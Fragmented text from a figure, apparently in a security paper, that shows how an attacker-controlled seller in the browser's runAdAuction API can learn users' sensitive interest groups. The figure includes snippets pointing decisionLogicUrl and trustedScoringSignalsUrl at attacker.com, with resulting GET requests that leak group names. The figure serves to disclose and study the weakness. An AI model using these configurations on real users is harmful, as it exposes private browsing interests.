 Owners
https://www.IGOwners.com
auctions
Z
Y
X
Interest
Groups
navigator.runAdAuction ({
seller: "https://attacker.com",
decisionLogicUrl:
"https://attacker.com/verify/
sensitiveX"
interestGroupBuyers
: ["https://sensitiveX.com "]
...})
sensitiveX
sensitiveY
sensitiveZ
attacker
GET https://attacker.com/verify/sensitiveX
GET https://attacker.com/render/sensitiveY
Groups
https://www.IGroups.com
auction
Interest
Groups
navigator.runAdAuction ({
seller: "https://attacker.com",
trustedScoringSignalsUrl:
"https://attacker.com/trusted"
interestGroupBuyers
: ["https://sensitiveX.com",
"https://sensitiveY.com"]
...})
sensitiveX -> AdX
sensitiveY -> AdY
attacker
BYOS
GET https://attacker.com/trusted?
renderUrls="sensitiveX.com/AdX.html...
sensitiveY.com/AdY.html"